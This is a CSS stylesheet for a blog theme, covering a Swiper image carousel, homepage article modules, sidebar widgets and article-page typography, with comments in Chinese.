.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}
.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}
.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}
.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}
.swiper-pagination.swiper-pagination-hidden{opacity:0}
.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}
.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}
.swiper-pagination-white .swiper-pagination-bullet{background:#fff}
.swiper-pagination-bullet-active{opacity:1;background:#007aff}
.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}
.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}
.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px 0;display:block}
.swiper-container-horizontal>.swiper-pagination{bottom:10px;left:0;width:100%}
.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:0 5px}
.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}
.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}
.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}
.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}
.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}
.swiper-container-fade .swiper-slide{pointer-events:none}
.swiper-container-fade .swiper-slide-active{pointer-events:auto}
.swiper-container-cube{overflow:visible}
.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%}
.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}
.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}
.swiper-container-cube.swiper-container-vertical .swiper-cube-shadow{z-index:0}
.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}
.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}
.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}
.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}
.swiper-scrollbar-cursor-drag{cursor:move}
.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}
.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}
.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}
@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}
}
@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}
}
/*Swiper自定义css*/
.swiper-container{margin-bottom:20px!important;width:100%;height:390px}
.swiper-container img{width:100%;object-fit: cover;height: auto;}
@media screen and (max-width:1200px){
.swiper-container.w_width,.swiper-container.w_width img{height: 18vh;}
.swiper-container.f_width img{height: 26vh;}
.swiper-container.w_width .swiper-container-horizontal > .swiper-pagination {top: 84%;}
}
.swiper-slide{text-align:center;background:#fff}
.swiper-button-next,.swiper-button-prev{background-image:none!important;opacity:.3;background-color:rgba(0,0,0,.3);position:absolute;width:50px;height:60px;line-height:60px;font-size:35px;font-weight:700;color:#fff;text-align:center;cursor:pointer;transition:.3s}
.swiper-button-prev{left:-50px}
.swiper-button-next{right:-50px}
.swiper-container:hover .swiper-button-prev{left:0}
.swiper-container:hover .swiper-button-next{right:0}
.swiper-container:hover .swiper-button-next,.swiper-container:hover .swiper-button-prev{opacity:1}
.swiper-slide .link{display:block}
.swiper-slide .p{position:absolute;bottom:2em;color:#fff;font-size:20px;font-weight:300;z-index:2;text-align:center;width:100%;padding:0 1em}
.swiper-pagination-bullet{width:2em;height:.2em;border-radius:0;background:#fff;opacity:.5}
.swiper-pagination-bullet-active{background-color:#0084ff;opacity:1}
.swiper-container-horizontal>.swiper-pagination{width:50%;margin:auto;position:absolute;bottom:.8%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}
.swiper-pagination{text-align:right}
.swiper-slide .mask{position:absolute;top:0;bottom:0;right:0;left:0;background-image:linear-gradient(180deg,rgba(0,0,0,.01) 5%,rgba(0,0,0,.35));z-index:1}
/*========主内容区域======*/
.index-breadcrumb{height:1px;padding-top:104px}
.breadcrumb{padding:94px 0 8px 10px;color:#888}
.breadcrumb a{color:#888}
#mainbox{width:70.4%}
.full-width-box{width:100%!important}
#index-main{width:100%}
/*--首页推荐模块A--*/
.recommend-a .item i.iconfont-air{padding-right:5px;color:#666}
.recommend-a .item:nth-child(3n+0){margin-right:0}
.recommend-a .item{width:31.2%;margin-top:1.5em;margin-right:3.2%;position:relative}
.recommend-a .thumbnail{height:160px;width:100%;display:block;overflow:hidden;margin-bottom: 1em}
.recommend-a .thumbnail img{height:160px;width:100%}
.recommend-a .num{padding:0 5px;color:#999}
.recommend-a .category{position:absolute;top:.5em;left:.5em;z-index:1;background-color:#0084ff;opacity:.9;padding:.1em .5em;color:#fff;font-size:12px}
.recommend-a .item .title{width:100%;font-weight:400;padding:0 5px;font-size:16px}
.recommend-a .author,.recommend-a .comment,.recommend-a .thumb,.recommend-a .view{padding-right:1em;max-width:8em}
.recommend-a .thumb{padding-right:0}
.recommend-a time{padding-top:2px}
/*--首页推荐模块B--*/
.recommend-b .item{width:48.4%;margin-top:1.5em;margin-right:3.2%;position:relative}
.recommend-b .item:nth-of-type(even){margin-right:0}
.recommend-b .category{border:1px solid #0084ff;padding:.1em .5em;color:#0084ff;font-size:12px;max-width: 80px;}
.recommend-b .category:hover{background-color:#0084ff;color:#fff}
.recommend-b .title-wrap{font-size:16px;margin-bottom:10px}
.recommend-b .title{padding:.1em .5em;font-weight:400;max-width:80%}
.recommend-b .intro{color:#999;background:#f8f8f8;padding:1em;height:80px;position:relative}
.recommend-b .intro:before{content:"";height:10px;width:10px;background-color:#f8f8f8;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);border-left:0;border-bottom:0;position:absolute;top:34px;left:-5px}
.recommend-b .fr-wrap{margin-left:80px}
.recommend-b .thumbnail{display:block;overflow:hidden;width:80px;height:80px}
.recommend-b .thumbnail img{width:80px;height:80px}
/*--首页推荐模块C--*/
.recommend-c .more{position:absolute;right:0;height:35px;line-height:35px}
.recommend-c .more i.iconfont-air{font-size:24px}
.recommend-c .img-list{width:100%;margin-right:4%}
.recommend-c .img-list:nth-of-type(even){margin-right:0}
.recommend-c .figure{width:180px;height:120px;overflow:hidden}
.recommend-c .thumbnail{overflow:hidden}
.recommend-c .figure img{height:100%;width:100%}
.recommend-c .content{margin-left:200px;color:#888}
.recommend-c .content .title{font-size:18px;font-weight:400}
.recommend-c .intro{padding:.5em 0}
.recommend-c .list{padding-top:.6em;width:47.99%;margin-right:4%}
.recommend-c .list .iconfont-air{font-size:14px;padding-right:2px;color:red}
.recommend-c .list .a{max-width:76%}
.recommend-c .list:nth-of-type(even){margin-right:0}
.recommend-c .list-time,.full-post .time{color:#999}
/*--最新文章+文章列表[多页面共用]--*/
.article-list{width:100%;padding:1.5em;position:relative}
.article-list:hover{box-shadow:0 6px 12px rgba(26,26,26,.1);-webkit-transition:all ease .4s;-moz-transition:all ease .4s;-ms-transition:all ease .4s;-o-transition:all ease .4s;transition:all ease .4s}
.article-list .istop{color:#f33;padding:0 5px;border:1px solid #f33;border-radius:4px;font-size:14px;vertical-align:middle;display:inline-block;margin-right:5px;line-height: 1.5em;}
.article-list .figure{width:240px;height:160px;overflow:hidden}
.article-list .thumbnail{display:block;overflow:hidden}
.article-list .figure img{height:160px;width:100%}
.article-list .content{margin-left:260px;color:#888}
.article-list .content .data a{color:#666;}
.article-list .content .data a:hover{text-decoration:underline;}
.article-list .content-no-img{margin-left:0!important}
.article-list .content .title{font-size:20px;font-weight:400}
.article-list .content i.iconfont-air{padding-right:5px;color:#666}
.article-list .intro{padding:1em 0}
.article-list .author,.article-list .time,.article-list .view{padding-right:1em}
.article-list .tag{max-width:22em}
.article-list .tag a{color:#666;padding-right:8px}
.article-list .tag a:hover{color:#333;text-decoration:underline}
/*--网格布局的文章列表--*/
.full-width-box .article-list{width:23.6%;margin-right:1.8%}
.full-width-box .article-list:nth-child(4n+4){margin-right:0}
.full-width-box .article-list .content{margin-left:0}
.triple-overflow{height:5.4em;overflow:hidden}
.full-width-box .article-list .intro{padding:0}
.full-width-box .article-list .content .title{margin: 1em 0 0.5em 0}
.full-width-box .article-list p.clearfix{padding-top:0.5em}
.full-width-box .article-list .figure{width:auto}
/*--首页双栏文章--*/
.double-list{width:48.81%}
.double-list:nth-of-type(even){margin-right:0}
.double-list .more{position:absolute;right:0;height:35px;line-height:35px}
.double-list .more i.iconfont-air{font-size:24px}
.double-list .item .title{height:3em;line-height:3em;font-size:16px;width:100%;font-weight:400;padding:0 5px;color:#fff;position:relative;border-bottom:1px solid rgba(255,255,255,.4)}
.double-list .icon-quote{position:absolute;top:80px;left:1em;color:rgba(255,255,255,.8)!important;z-index:2}
.double-list .item i.iconfont-air{padding-right:5px;color:#eee}
.double-list .thumbnail{position:relative;color:#eee;display:block;overflow:hidden}
.double-list .thumbnail img{display:block;width:100%;height:200px}
.double-list .absolute{width:100%;padding:.5em 1em;position:absolute;bottom:0;left:0;z-index:2}
.double-list .mask{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background-image:linear-gradient(180deg,rgba(0,0,0,.01) 30%,rgba(0,0,0,.65))}
.double-list .num{padding-top:5px}
.double-list .comment,.double-list .thumb,.double-list .view{padding-right:1em;max-width:8em}
.double-list .thumb{padding-right:0}
.double-list .ul .title{line-height:2.4em}
.double-list .ul .time{color:#999;line-height:2.4em}
/*--首页通栏文章--*/
.full-post .more{position:absolute;right:0;height:35px;line-height:35px}
.full-post .more i.iconfont-air{font-size:24px}
.full-post .img-list{width:47.99%;margin-right:4%}
.full-post .img-list:nth-of-type(even){margin-right:0}
.full-post .figure{width:180px;height:120px;overflow:hidden}
.full-post .thumbnail{overflow:hidden}
.full-post .figure img{height:100%;width:100%}
.full-post .content{margin-left:200px;color:#888}
.full-post .content .title{font-size:18px;font-weight:400}
.full-post .content i.iconfont-air{padding-right:5px;color:#666}
.full-post .intro{padding:.5em 0}
.full-post .author,.full-post .time,.full-post .view{padding-right:1em}
.full-post .read-more{border:1px solid #0084ff;border-radius:100px;padding:.1em 1em;text-align:center;color:#0084ff;font-size:12px}
.full-post .read-more:hover{background-color:#0084ff;color:#fff}
.full-post .list{padding-top:.6em;width:47.99%;margin-right:4%}
.full-post .list .iconfont-air{font-size:14px;padding-right:2px}
.full-post .list .a{max-width:76%}
.full-post .list:nth-of-type(even){margin-right:0}
.full-post .list-time,.full-post .time{color:#999}
/*--首页三栏文章--*/
.text-post-wrap{width:100%}
.text-post {width:32.262%;margin-right:1.6%}
.text-post:nth-child(3n+0){margin-right:0}
.text-post .more{position:absolute;right:0;height:35px;line-height:35px}
.text-post .more i.iconfont-air{font-size:24px}
.text-post .list{padding-top:.6em;width:100%;margin-right:4%}
.text-post .list .iconfont-air{font-size:14px;padding-right:2px}
.text-post .list .a{max-width:76%}
.text-post .list:nth-of-type(even){margin-right:0}
.text-post .list-time,.full-post .time{color:#999}
/*--首页多图模块----*/
.img-post .more{position:absolute;right:0;height:35px;line-height:35px}
.img-post .more i.iconfont-air{font-size:24px}
.img-post .img{display: block}
.img-post article .a{position:relative;display:block}
.img-post .mask{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;background-image:linear-gradient(180deg,rgba(0,0,0,.01) 80%,rgba(0,0,0,.85))}
.img-post .title{position:absolute;bottom:0;left:0;z-index:2;color:#fff;padding:1em;font-weight:normal;width: 100%}
.img-post .left{width:30%;overflow:hidden}
.img-post .left .img{width:100%;height:480px}
.img-post .top-wrap{width:100%;height:220px}
.img-post .top{width:33.19%;margin-left:1.8%;overflow:hidden}
.img-post .top .img{width:100%;height:220px}
.img-post .bottom{width:21.52%;margin-left:1.8%;margin-top:20px;overflow:hidden}
.img-post .bottom:nth-child(3n+0){margin-right:0}
.img-post .bottom .img{width:100%;height:240px}
/*========侧边栏======*/
#sidebar,#sidebar2{width:28%}
#sidebar .aside_ad,#sidebar2 .aside_ad{display:block;line-height:0;margin:-1.5em}
#sidebar .aside_ad img,#sidebar2 .aside_ad img{width:100%}
#divCatalog li{width:50%;display:inline-block}
#divCatalog li:nth-of-type(even){text-align:right}
#divCatalog li a{width:96%;display:inline-block;text-align:center;border:1px solid #ddd;border-radius:3px;padding:.5em 0;margin-top:.5em}
#divCatalog li a:hover{background-color:#0084ff;color:#fff;border:1px solid #0084ff}
#divPrevious li{list-style:circle;list-style-position:inside;border-bottom:1px dashed #ddd;padding:.5em 0}
#divPrevious li:last-child{border:none;padding-bottom:0}
#divPrevious li:first-child{padding-top:0}
#divTags li,#aside_hot_tag li{display:inline-block}
#divTags .tag-count,#aside_hot_tag .tag-count{font-size:12px;font-weight:100}
#divTags li a,#aside_hot_tag li a{border-radius:2px;display:inline-block;text-align:center;background:#f1f1f1;padding:.2em .6em;margin:.5em .2em 0 0}
#aside_hot_tag li a{margin:.5em .5em 0 0}
ul.divTags,ul.aside_hot_tag{margin-top:-.5em}
#divTags li a:hover,#aside_hot_tag li a:hover{background-color:#0084ff;color:#fff;-webkit-transition:all ease .2s;-moz-transition:all ease .24s;-ms-transition:all ease .2s;-o-transition:all ease .2s;transition:all ease .2s}
#divMisc li{display:inline-block;padding-right:5%}
#divAuthors li,#divFavorites li,#divLinkage li{display:inline-block;padding-right:1em}
#divArchives li,#divNavBar li,#divStatistics li{display:inline-block;width:49.2%}
#divContorPanel .cp-login a,#divContorPanel .cp-vrs a{width:48.3%;display:inline-block;text-align:center;border:1px solid #ddd;border-radius:3px;padding:.5em 0;margin-top:.5em}
#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover{background-color:#0084ff;color:#fff;border:1px solid #0084ff}
#tbCalendar{width:100%}
#tbCalendar a{width:40px;height:40px;color:#0084ff;padding:2px}
#tbCalendar tbody a{display:inline-block;background-color:#0084ff;color:#fff;border-radius:3px}
#tbCalendar caption{height:60px;line-height:60px}
#tbCalendar td,#tbCalendar th{width:40px;height:40px;line-height:40px}
#tbCalendar caption{font-size:18px}
#tbCalendar tbody{text-align:center}
#divSearchPanel input[type=text]{width:78%;border:none;background:0 0;font-weight:400;padding:.5em;color:#333;border:1px solid #ddd;border-radius:3px;border-top-right-radius:0!important;border-bottom-right-radius:0!important}
#divSearchPanel input[type=submit]{width:21.9%;border:none;cursor:pointer;padding:.5em;background-color:#0084ff;color:#fff;border:1px solid #0084ff;border-radius:3px;border-top-left-radius:0!important;border-bottom-left-radius:0!important;margin-left:-6px}
/*--站点信息--*/
#aside_about{padding:0;}
#aside_about .bg{width:348px;height:142px}
#aside_about .avatar{width:100%;text-align:center;margin-top:-42px}
#aside_about .img{width:70px;height:70px;margin:0 auto;border-radius:100px;border:5px solid rgba(255,255,255,.8)}
#aside_about .wrap{padding-top:0}
#aside_about .title{text-align:center;font-size:20px;color:#333}
#aside_about .info{color:#666;padding-top:5px;line-height:26px;overflow:hidden}
#aside_about .ul{position:relative;margin-top:17px}
#aside_about .line{position:absolute;left:46%;top:5px;z-index:1;color:#aaa;font-size:22px}
#aside_about .li{width:49.5%;text-align:center}
#aside_about .num{text-align:center;font-size:22px;font-weight:100;line-height:10px}
#aside_about small{display:block;color:#999}
/*--热门文章--*/
#aside_hot li{border-bottom:1px dashed #ddd;padding:.5em 0}
#aside_hot li:first-child{padding-top:0}
#aside_hot li:last-child{border:none;padding-bottom:0}
#aside_hot li a{margin-left:25px;display:block}
#aside_hot .list{float:left;font-size:16px;font-style:italic;color:#888;font-weight:800}
#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3{color:#0084ff}
/*--随机图文--*/
#aside_random .list{padding:.6em 0}
#aside_random li:first-child{padding-top:0}
#aside_random li:last-child{padding-bottom:0}
#aside_random .comment,#aside_random .time{color:#999;padding-right:1em}
#aside_random .comment i.iconfont-air,#aside_random .time i.iconfont-air{padding-right:2px}
#aside_random .list .img-wrap{float:left;overflow:hidden;display:block;height:70px;width:100px}
#aside_random .random-img{width:100px;height:70px}
#aside_random .random-text{margin-left:115px}
#aside_random .title{line-height:1.6em}
/*--最新文章--*/ 
#aside_new .list{padding:.6em 0}
#aside_new li:first-child{padding-top:0}
#aside_new li:last-child{padding-bottom:0}
#aside_new .time,#aside_new .view{color:#999;padding-right:1em}
#aside_new .time i.iconfont-air,#aside_new .view i.iconfont-air{padding-right:2px}
#aside_new .list .img-wrap{float:left;overflow:hidden;display:block;height:70px;width:100px}
#aside_new .random-img{float:left;width:100px;height:70px}
#aside_new .new-text{margin-left:115px}
#aside_new .title{line-height:1.6em}
/*--热门评论--*/ 
#aside_hot_comment .list{padding:.6em 0}
#aside_hot_comment li:first-child{padding-top:0}
#aside_hot_comment li:last-child{padding-bottom:0}
#aside_hot_comment .comment,#aside_hot_comment .time{color:#999;padding-right:1em}
#aside_hot_comment .comment i.iconfont-air,#aside_hot_comment .time i.iconfont-air{padding-right:2px}
#aside_hot_comment .list .img-wrap{float:left;overflow:hidden;display:block;height:70px;width:100px}
#aside_hot_comment .random-img{width:100px;height:70px}
#aside_hot_comment .new-text{margin-left:115px}
#aside_hot_comment .title{line-height:1.6em}
/*--最新留言--*/
#divComments .list{padding:.6em 0}
#divComments li:first-child{padding-top:0}
#divComments li:last-child{padding-bottom:0}
#divComments .avatar{float:left;display:block}
#divComments .avatar img{width:50px;height:50px;border-radius:100px;border:2px solid #fff;box-shadow:2px 2px 3px #efefef;-webkit-transition:.4s;-webkit-transition:-webkit-transform .4s ease-out;transition:transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out}
#divComments li:hover .avatar img{transform:rotateZ(360deg);-webkit-transform:rotateZ(360deg);-moz-transform:rotateZ(360deg)}
#divComments .title{margin-left:70px}
#divComments .title .a{display:block}
#divComments .info i.iconfont-air{padding-right:5px}
#divComments .info{color:#999}
#divComments .author{padding-right:.5em}
/*--文章页作者信息--*/ 
#widget_aside_author .title{margin:-1.5em;background:#f8f8f8;padding:1.5em;background-size:100%!important}
#widget_aside_author .img{border-radius:100px;width:70px;height:70px;margin:0 auto;display:block;border:5px solid rgba(255,255,255,.8)}
#widget_aside_author .avatar{margin-top:50px;display:block}
#widget_aside_author .name{font-size:22px;text-align:center}
#widget_aside_author .level{font-size:12px;background-color:#0084ff;padding:2px 6px;color:#fff;text-align:center;display:inline-block;vertical-align:middle}
#widget_aside_author .intro{color:#888;text-align:center}
/*--首页友情链接--*/ 
.flink{margin-bottom:20px}
.flink .iconfont-air{color:#333}
.flink a.iconfont-air:hover{color:#0084ff}
.flink .rule{font-size:14px;font-weight:400;padding-left:2em;color:#999}
.flink .f-list li{float:left;padding-right:2em}
.flink .f-list li a{font-size:14px}

/*--兼容图片灯箱插件（ID: fancybox）--*/
.art-content .md-image{width:100%!important}
/*--文章详情页--*/
.art-main{padding:2em 3em}
.art-main img{max-width:100%!important;height:auto!important;}
.art-main .art-title{font-size:28px}
.art-main .head-info{color:#999;padding-top:5px}
.art-main .head-info i.iconfont-air{padding-right:2px}
.art-main .head-info .author,.art-main .head-info .category,.art-main .head-info .comment,.art-main .head-info .edit,.art-main .head-info .time,.art-main .head-info .view{padding-right:1em}
.art-main .art-content{padding-top:10px;position:relative;font-size:16px;width:100%;word-break:break-all}
.art-content a{color:#0084ff}
.art-content a:hover{border-bottom:1px dashed #0084ff}
.art-content h1,.art-content h2,.art-content h3,.art-content h4,.art-content h5,.art-content h6{margin:10px 0}
.art-content h1{font-size:1.8em}
.art-content h2{font-size:1.6em}
.art-content h3{font-size:1.4em}
.art-content h4{font-size:1.2em}
.art-content h5{font-size:1em}
.art-content h6{font-size:0.8em}
.art-content blockquote{color:#666;font-weight:400;border-left:4px solid #0084ff;padding:.5em 1em;background-color:#f9f9f9}
.art-content img{height:auto}
.art-content table {border-collapse:collapse;empty-cells:show;border-spacing:0;width:100%;}
